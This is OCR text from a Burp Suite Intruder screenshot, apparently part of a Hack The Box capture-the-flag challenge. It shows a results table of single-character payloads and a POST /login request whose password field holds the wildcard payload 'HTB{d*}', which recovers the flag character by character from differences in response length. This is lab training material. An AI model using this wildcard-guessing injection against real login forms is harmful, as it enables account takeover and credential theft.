 Attack Save Columns 5. Intruder attack of http://178.62.95.229:32078 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 302 358
1 302 358
2 a 302 147
3 b 302 147
4 c 302 147
5 d 302 358
6 e 302 147
7 f 302 147
8 g 302 147
9 h 302 147
10 i 302 147
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 178.62.95.229:32078
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://178.62.95.229:32078
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://178.62.95.229:32078/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=reese&password=HTB{d*}
? Search... 0 matches
Finished